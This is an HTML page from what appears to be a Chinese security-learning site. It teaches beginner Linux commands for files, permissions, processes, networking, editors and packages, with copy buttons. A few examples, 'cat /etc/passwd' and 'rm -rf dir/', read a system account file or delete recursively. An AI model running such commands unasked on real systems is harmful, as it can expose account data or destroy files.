

<file: learning-path/phase1.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>第一阶段：基础环境与工具 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/phase-pages.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html" class="active">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <div class="phase-nav">
        <ul>
            <li><a href="phase1.html" class="active-phase">第一阶段</a></li>
            <li><a href="phase2.html">第二阶段</a></li>
            <li><a href="phase3.html">第三阶段</a></li>
            <li><a href="phase4.html">第四阶段</a></li>
            <li><a href="phase5.html">第五阶段</a></li>
            <li><a href="phase6.html">第六阶段</a></li>
            <li><a href="phase7.html">第七阶段</a></li>
        </ul>
    </div>

    <section class="content-section">
        <div class="content-card">
            <div class="phase-header">
                <h3><i class="fas fa-terminal"></i> 第一阶段：基础环境与工具</h3>
                <span class="phase-number">Phase 01</span>
            </div>
            <p class="phase-summary">目标：能熟练操作Linux命令行，理解基本概念</p>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-folder-open"></i> Linux文件系统结构</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>/</strong>
                    <div class="description">根目录，所有文件和目录的起点</div>
                    <div class="example">系统的最顶层目录</div>
                </div>
                <div class="command-item">
                    <strong>/home</strong>
                    <div class="description">用户主目录，存放个人文件</div>
                    <div class="example">/home/user/</div>
                </div>
                <div class="command-item">
                    <strong>/etc</strong>
                    <div class="description">系统配置文件目录</div>
                    <div class="example">/etc/passwd, /etc/hosts</div>
                </div>
                <div class="command-item">
                    <strong>/var</strong>
                    <div class="description">可变数据，如日志、缓存</div>
                    <div class="example">/var/log/</div>
                </div>
                <div class="command-item">
                    <strong>/tmp</strong>
                    <div class="description">临时文件目录，重启后清空</div>
                    <div class="example">/tmp/temp.txt</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-file"></i> 文件操作命令</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>ls</strong>
                    <div class="description">列出目录内容 (list)</div>
                    <div class="example">ls -l</div>
                    <button class="copy-btn" data-command="ls -l"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>cd</strong>
                    <div class="description">切换目录 (change directory)</div>
                    <div class="example">cd /home/user</div>
                    <button class="copy-btn" data-command="cd /home/user"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>pwd</strong>
                    <div class="description">显示当前路径 (print working directory)</div>
                    <div class="example">pwd</div>
                    <button class="copy-btn" data-command="pwd"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>cp</strong>
                    <div class="description">复制文件 (copy)</div>
                    <div class="example">cp file1 file2</div>
                    <button class="copy-btn" data-command="cp file1 file2"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>mv</strong>
                    <div class="description">移动/重命名文件 (move)</div>
                    <div class="example">mv old.txt new.txt</div>
                    <button class="copy-btn" data-command="mv old.txt new.txt"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>rm</strong>
                    <div class="description">删除文件 (remove)</div>
                    <div class="example">rm -rf dir/</div>
                    <button class="copy-btn" data-command="rm -rf dir/"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>mkdir</strong>
                    <div class="description">创建目录 (make directory)</div>
                    <div class="example">mkdir new_folder</div>
                    <button class="copy-btn" data-command="mkdir new_folder"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>touch</strong>
                    <div class="description">创建空文件或更新时间戳</div>
                    <div class="example">touch newfile.txt</div>
                    <button class="copy-btn" data-command="touch newfile.txt"><i class="fas fa-copy"></i> 复制</button>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-eye"></i> 文件查看命令</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>cat</strong>
                    <div class="description">查看文件全部内容 (concatenate)</div>
                    <div class="example">cat /etc/passwd</div>
                    <button class="copy-btn" data-command="cat /etc/passwd"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>less</strong>
                    <div class="description">分页查看大文件</div>
                    <div class="example">less large_file.log</div>
                    <button class="copy-btn" data-command="less large_file.log"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>head</strong>
                    <div class="description">查看文件开头部分</div>
                    <div class="example">head -n 10 file.txt</div>
                    <button class="copy-btn" data-command="head -n 10 file.txt"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>tail</strong>
                    <div class="description">查看文件末尾部分</div>
                    <div class="example">tail -f logfile.log</div>
                    <button class="copy-btn" data-command="tail -f logfile.log"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>grep</strong>
                    <div class="description">搜索文件内容 (global regular expression print)</div>
                    <div class="example">grep "error" log.txt</div>
                    <button class="copy-btn" data-command="grep \"error\" log.txt"><i class="fas fa-copy"></i> 复制</button>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-lock"></i> 权限管理命令</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>chmod</strong>
                    <div class="description">修改文件权限 (change mode)</div>
                    <div class="example">chmod 755 file</div>
                    <button class="copy-btn" data-command="chmod 755 file"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>chown</strong>
                    <div class="description">修改文件所有者 (change owner)</div>
                    <div class="example">chown user:group file</div>
                    <button class="copy-btn" data-command="chown user:group file"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>chgrp</strong>
                    <div class="description">修改文件所属组 (change group)</div>
                    <div class="example">chgrp group file</div>
                    <button class="copy-btn" data-command="chgrp group file"><i class="fas fa-copy"></i> 复制</button>
                </div>
            </div>
            <div class="command-item command-item-spaced">
                <strong>权限说明</strong>
                <div class="description">r(read)=4, w(write)=2, x(execute)=1</div>
                <div class="description">755 = rwxr-xr-x (所有者全部权限，其他用户读+执行)</div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-cpu"></i> 进程管理命令</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>ps</strong>
                    <div class="description">查看进程状态 (process status)</div>
                    <div class="example">ps aux</div>
                    <button class="copy-btn" data-command="ps aux"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>top</strong>
                    <div class="description">实时查看进程</div>
                    <div class="example">top</div>
                    <button class="copy-btn" data-command="top"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>kill</strong>
                    <div class="description">终止进程</div>
                    <div class="example">kill -9 PID</div>
                    <button class="copy-btn" data-command="kill -9 PID"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>htop</strong>
                    <div class="description">交互式进程查看器</div>
                    <div class="example">htop</div>
                    <button class="copy-btn" data-command="htop"><i class="fas fa-copy"></i> 复制</button>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-network-wired"></i> 网络命令</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>ip</strong>
                    <div class="description">配置网络接口</div>
                    <div class="example">ip addr show</div>
                    <button class="copy-btn" data-command="ip addr show"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>ping</strong>
                    <div class="description">测试网络连通性</div>
                    <div class="example">ping www.baidu.com</div>
                    <button class="copy-btn" data-command="ping www.baidu.com"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>netstat</strong>
                    <div class="description">查看网络连接</div>
                    <div class="example">netstat -tlnp</div>
                    <button class="copy-btn" data-command="netstat -tlnp"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>ss</strong>
                    <div class="description">查看套接字统计</div>
                    <div class="example">ss -tlnp</div>
                    <button class="copy-btn" data-command="ss -tlnp"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>curl</strong>
                    <div class="description">发送HTTP请求</div>
                    <div class="example">curl http://example.com</div>
                    <button class="copy-btn" data-command="curl http://example.com"><i class="fas fa-copy"></i> 复制</button>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-edit"></i> 文本编辑器</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>vim</strong>
                    <div class="description">强大的命令行编辑器</div>
                    <div class="example">vim file.txt</div>
                    <button class="copy-btn" data-command="vim file.txt"><i class="fas fa-copy"></i> 复制</button>
                    <div class="description description-small">基础操作: i(插入), Esc(退出插入), :wq(保存退出)</div>
                </div>
                <div class="command-item">
                    <strong>nano</strong>
                    <div class="description">简单易用的编辑器</div>
                    <div class="example">nano file.txt</div>
                    <button class="copy-btn" data-command="nano file.txt"><i class="fas fa-copy"></i> 复制</button>
                    <div class="description description-small">基础操作: Ctrl+O(保存), Ctrl+X(退出)</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-download"></i> 包管理命令</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>apt update</strong>
                    <div class="description">更新软件包列表</div>
                    <div class="example">sudo apt update</div>
                    <button class="copy-btn" data-command="sudo apt update"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>apt install</strong>
                    <div class="description">安装软件包</div>
                    <div class="example">sudo apt install nginx</div>
                    <button class="copy-btn" data-command="sudo apt install nginx"><i class="fas fa-copy"></i> 复制</button>
                </div>
                <div class="command-item">
                    <strong>apt remove</strong>
                    <div class="description">卸载软件包</div>
                    <div class="example">sudo apt remove nginx</div>
                    <button class="copy-btn" data-command="sudo apt remove nginx"><i class="fas fa-copy"></i> 复制</button>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-vmware"></i> 虚拟机与网络基础</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>VMware Workstation</strong>
                    <div class="description">常用虚拟机软件，支持多种操作系统</div>
                </div>
                <div class="command-item">
                    <strong>VirtualBox</strong>
                    <div class="description">开源虚拟机软件，免费使用</div>
                </div>
                <div class="command-item">
                    <strong>网络适配器模式</strong>
                    <div class="description">桥接模式、NAT模式、仅主机模式</div>
                </div>
                <div class="command-item">
                    <strong>子网划分</strong>
                    <div class="description">IP地址、子网掩码、网关</div>
                </div>
            </div>
        </div>
    </section>

        <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="../script.js"></script>
    <script src="../script.js"></script>
</body>
</html>
</file>

